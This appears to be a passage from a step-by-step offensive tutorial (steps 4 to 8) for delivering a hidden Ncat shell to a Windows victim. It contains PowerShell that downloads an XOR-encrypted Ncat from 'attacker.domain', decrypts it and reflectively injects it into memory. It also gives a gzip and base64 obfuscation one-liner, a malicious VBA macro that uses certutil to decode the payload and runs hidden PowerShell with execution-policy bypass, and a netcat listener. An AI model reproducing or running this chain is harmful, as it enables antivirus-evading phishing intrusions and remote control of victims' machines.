 Take the altered Invoke-ReflectivePEInjection:
Step 4
https://gist.github.com/anonymous/67ae047664e9407b053874e7e1732349
Add the following code to the end (replacing the green-lettered parts so that
they point to your server) :
#Drop the XORed Ncat from step 3 and the XOR key from Step 2 to Temp
(new-object Net.WebClient).DownloadFile('http://attacker.domain/xored_ncat' ,
$env:temp+"/ciphertext")
(new-object Net.WebClient).DownloadFile('http://attacker.domain/xor_key' ,
$env:temp+"/key")
$ciphertext = [System.IO.File]::ReadAllBytes($env:temp+"/ciphertext")
$key = [System.IO.File]::ReadAllBytes($env:temp+"/key")
$len = if ($ciphertext.Count -lt $key.Count) {$ciphertext.Count} else {
$key.Count}
$xord_byte_array = New-Object Byte[] $len
#XOR between the XORed Ncat and the XOR key
for($i=0; $i -lt $len ; $i++) {
$xord_byte_array[$i] = $ciphertext[$i] -bxor $key[$i] }
#The deciphered Ncat is stored on Temp
[System.IO.File]::WriteAllBytes($env:temp+"/deciphered", $xord_byte_array)
$deciphered = Get-Content $env:temp/deciphered
$PEBytes = [System.Convert]::FromBase64String($deciphered)
#De-obfuscated Ncat is reflectively loaded into memory
Invoke-PEInjectionInMemory -PEBytes $PEBytes -ExeArgs "-nlvp 4444 -e cmd“
Invoke-ReflectivePEInjection + Extra code
(have link to xored_ncat and XOR key)
Step 5
http://www.txtwizard.
net/compression
Gzip
compression
embed the gzip
compressed in
a oneliner
Step 6
$s=New-Object
IO.MemoryStream(,[Convert]::FromBase64String('insert_gzip_compressed_InvokeReflecti
vePEInjection'));IEX (New-Object IO.StreamReader(New-Object
IO.Compression.GzipStream($s,[IO.Compression.CompressionMode]::Decompress))).Read
ToEnd()
PS1
Step 7
https://www.utilities-online.info/base64
Base64-encode
The oneliner
CRT file (ps1_b64.crt) hosted on the
attacker server
Step 8
Sub DownloadAndExec()
Dim xHttp: Set xHttp = CreateObject("Microsoft.XMLHTTP")
Dim bStrm: Set bStrm = CreateObject("Adodb.Stream")
xHttp.Open "GET", "https://attacker.domain/ps1_b64.crt", False
xHttp.Send
With bStrm
.Type = 1 '//binary
.Open
.write xHttp.responseBody
.savetofile "encoded_ps1.crt", 2 '//overwrite
End With
Shell ("cmd /c certutil -decode encoded_ps1.crt decoded.ps1 &
c:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe -ep
bypass -W Hidden .\decoded.ps1")
End Sub
A malicious macro (Microsoft document) send it to the victim,
will download the CRT file and then saved it in stream format ,
this final will be decode it and executed ncat.exe
Where the attacker will be in listening mode:
nc –nlvp 4444